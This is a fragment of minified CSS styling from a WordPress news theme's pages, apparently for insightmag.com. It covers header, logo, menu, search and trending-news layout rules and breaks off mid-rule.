top;background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,.7);--td_mobile_gradient_one_mob:rgba(0,0,0,.8);--td_mobile_gradient_two_mob:rgba(0,0,0,.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000;--td_page_h_color:#000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#fff;--td_login_gradient_one:rgba(0,0,0,.8);--td_login_gradient_two:rgba(0,0,0,.7)}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,.08);z-index:20}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}.tdi_4{min-height:0}.tdi_4{display:block}.tdi_4:before,.tdi_4:after{display:table}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_8{min-height:0}.tdi_8{display:block}.tdi_8:before,.tdi_8:after{display:table}@media (max-width:767px){.tdi_8{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_8:before,.tdi_8:after{display:none}}@media (max-width:767px){.tdi_8{padding-top:5px!important;padding-bottom:5px!important;position:relative}}@media (max-width:767px){.tdi_7_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:.2!important;background-size:cover!important}}@media (max-width:767px){.tdi_7_rand_style{background-color:#000000!important}}.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper{display:block}.tdi_10>.wpb_wrapper{width:auto;height:auto}.tdi_11{border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_11{margin-top:-3px!important}}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdi_11{display:inline-block}.tdi_11 .tdb-logo-a,.tdi_11 h1{align-items:flex-start;justify-content:flex-start}.tdi_11 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important}.tdi_11 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_11 .tdb-logo-text-wrap{flex-direction:column;align-items:center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_12{margin-right:-15px!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:#fff}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob svg{width:26px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}@media (max-width:767px){.tdi_13{margin-left:8px!important}}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#fff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button svg{width:30px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}.tdi_15{min-height:0}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,.08);z-index:20}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}.tdi_17{min-height:0}.tdi_17{display:block}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_17:before,.tdi_17:after{display:none}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important;position:relative}}@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:.2!important;background-size:cover!important}}@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper{display:block}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_20{border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_20{margin-top:-3px!important}}.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important}.tdi_20 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}@media (max-width:767px){.tdi_21{margin-right:-15px!important}}.tdi_21{display:inline-block;float:right;clear:none}.tdi_21 .tdb-header-search-button-mob svg{width:22px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_21 .tdb-header-search-button-mob{color:#fff}.tdi_21 .tdb-header-search-button-mob svg,.tdi_21 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_21 .tdb-header-search-button-mob svg{width:26px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}@media (max-width:767px){.tdi_22{margin-left:8px!important}}.tdi_22{display:inline-block}.tdi_22 .tdb-mobile-menu-button svg{width:27px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_22 .tdb-mobile-menu-button{color:#fff}.tdi_22 .tdb-mobile-menu-button svg,.tdi_22 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_22 .tdb-mobile-menu-button svg{width:30px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{z-index:1!important}.tdi_26{min-height:0}.tdi_26{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_26:before,.tdi_26:after{display:none}.tdi_26{z-index:2!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}.tdi_25_rand_style{background-color:#ffffff!important}.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper{display:block}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_29{margin-bottom:3px!important;margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-left:-5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:4px!important;margin-left:0!important}}.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_29{display:inline-block}.tdi_29 .td-icons{top:0;color:#000}.tdi_29 .tdb-weather-deg-wrap{color:#000}.tdi_29 .tdb-weather-unit{color:#000;font-family:Poppins!important;font-size:10px!important;line-height:1!important;font-weight:600!important}.tdi_29 .tdb-weather-city{color:#000;font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:.5px!important}.tdi_29 .tdb-weather-deg{font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-weather-unit{font-size:11px!important}}.tdi_30{margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:3px!important}}.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0}.tdi_30 i{font-size:12px;text-align:center;width:14.4px;height:14.4px;line-height:14.4px}.tdi_30 i{position:relative;top:0}.tdi_30{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_30 i{font-size:10px;text-align:center;width:12px;height:12px;line-height:12px}}.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_33>.wpb_wrapper{width:100%;height:100%}.tdi_34{margin-left:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-top:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:1px!important}}.tdi_34 i{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}.tdi_34 i{position:relative;top:1px}.tdi_34{display:inline-block}.tdi_35:before{color:#999}.tdi_36{margin-right:-40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:-14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:-22px!important}}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:40px;height:40px}.tdi_36{display:inline-block}.tdi_36 .tdb-drop-down-search-inner{left:8px;box-shadow:0px 2px 16px 0px rgba(0,0,0,.12)}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_36 .tdb-search-form{padding:30px;border-width:3px 0 0;border-color:#2b78ff}.tdi_36 .tdb-drop-down-search{left:auto;right:0}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input{padding:0 14px}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000}.tdi_36 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_36 .tdb-head-search-form-input{color:#000;font-family:Poppins!important}.tdi_36 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_36 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_36 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-drop-down-search-inner{left:0}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_36 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn svg{width:14px}.tdi_36 .tdb-search-icon-svg{width:35px;height:35px}.tdi_36 .tdb-drop-down-search-inner{left:0}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px}}.tdi_38{min-height:0}.tdi_38{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38:before,.tdi_38:after{display:none}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_38{margin-top:-40px!important;padding-top:65px!important;padding-bottom:20px!important;z-index:0!important;position:relative}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:65px!important;padding-bottom:20px!important}}.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:.1!important;background-size:cover!important}.tdi_37_rand_style{background-color:#000000!important}.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper{display:block}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_42{margin-left:0;margin-right:0}.tdi_42>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper{display:block}.tdi_45{margin-top:-8px!important;padding-right:16px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}.tdi_45{display:inline-block}.tdi_45 .tdb-logo-a,.tdi_45 h1{align-items:flex-start;justify-content:flex-start}.tdi_45 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important}.tdi_45 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.td-main-content-wrap{box-shadow:0 -10px 20px 3px rgba(0,0,0,.12)}.td-trending-now-nav-left,.td-trending-now-nav-right{background-color:#f4f4f4}.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper{display:block}.tdi_48{border-color:rgba(255,255,255,.06)!important;border-style:solid!important;border-width:0!important}.tdi_51{min-height:0}#tdi_50.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100%!important}.tdi_51{display:block}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{margin-right:-48px!important;margin-left:-48px!important;box-shadow:0 -20px 20px rgba(0,0,0,.12)!important;z-index:1!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0 0 1px 0!important;background-size:cover!important;background-position:center top!important}.tdi_50_rand_style{background-color:#ffffff!important}.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper{display:block}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdi_54 .td_block_inner{text-align:center}.tdi_54 .tdb-menu>li{margin-right:15px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu>li>a{padding:0 15px;color:#000}.tdi_54 .tdb-menu>li>a{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li{margin-right:14px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu>li>a{padding:0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li{margin-right:12px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu>li>a{padding:0 12px}.tdi_54 .tdb-menu>li>a{font-size:12px!important;line-height:50px!important}}.tdi_54 .tdb-menu>li>a:after{height:0;bottom:0}.tdi_58{min-height:0}.tdi_58:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 4px 0px rgba(0,0,0,.08);z-index:20}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}@media (max-width:767px){.tdi_58:before{width:100%}}.tdi_58{position:relative}.tdi_57_rand_style{background-color:#ffffff!important}.tdi_60{min-height:0}.tdi_60{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60:before,.tdi_60:after{display:none}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_60{padding-right:14px!important;padding-left:40px!important;z-index:0!important;position:relative}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding-right:0!important;padding-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-right:0!important;padding-left:0!important}}.tdi_59_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:.1!important;background-size:cover!important}.tdi_59_rand_style{background-color:#000000!important}.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper{display:block}.tdi_62>.wpb_wrapper{width:auto;height:auto}.tdi_63{margin-top:-5px!important;padding-right:18px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:flex-start;justify-content:flex-start}.tdi_63 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important}.tdi_63 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper{display:block}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-10px!important}}.tdi_66{display:inline-block}.tdi_66 .td_block_inner{text-align:right}.tdi_66 .tdb-menu>li{margin-right:15px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu>li>a{padding:0 15px;color:#fff}.tdi_66 .tdb-menu>li>a{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-menu>li{margin-right:14px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu>li>a{padding:0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-menu>li{margin-right:12px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu>li>a{padding:0 12px}.tdi_66 .tdb-menu>li>a{font-size:12px!important;line-height:50px!important}}.tdi_66 .tdb-menu>li>a:after{height:0;bottom:0}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-right:-4px!important}}.tdi_69 .tdb-head-search-btn svg{width:20px}.tdi_69 .tdb-search-icon-svg{width:60px;height:60px}.tdi_69{display:inline-block}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_69 .tdb-search-form{padding:30px;border-width:3px 0 0;border-color:#2b78ff}.tdi_69 .tdb-drop-down-search{left:auto;right:0}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_69 .tdb-head-search-form-input{padding:0 14px}.tdi_69 .tdb-head-search-btn svg,.tdi_69 .tdb-head-search-btn svg *{fill:#fff}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_69 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.12)}.tdi_69 .tdb-head-search-form-input{color:#000;font-family:Poppins!important}.tdi_69 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_69 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_69 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_69 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-head-search-btn svg{width:17px}.tdi_69 .tdb-search-icon-svg{width:51px;height:51px}.tdi_69 .tdb-drop-down-search-inner{left:0}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_69 .tdb-search-form{padding:20px}.tdi_69 .tdb-head-search-form-btn{padding:6px 16px}}.tdi_71{min-height:0}.tdi_73{min-height:0}.tdi_73{display:block}.tdi_73:before,.tdi_73:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-5px;margin-right:-5px}.tdi_73>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_73{padding-top:24px!important;padding-bottom:60px!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_73{padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:20px!important;padding-right:5px!important;padding-bottom:30px!important;padding-left:5px!important}}.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:.5!important}.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper{display:block}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_76{margin-bottom:24px!important;padding-right:0!important;padding-left:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:20px!important}}.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}body .tdi_76 .td-trending-now-title{background-color:#000}.tdi_76 .entry-title a{color:#000;font-family:Poppins!important;font-size:13px!important;font-weight:600!important}.tdi_76 .td-next-prev-wrap a{color:#000;border-color:rgba(255,255,255,0)}.tdi_76 .td-trending-now-title{font-family:Roboto Condensed!important;font-size:13px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}.tdi_77{margin-bottom:70px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:40px!important}}@media 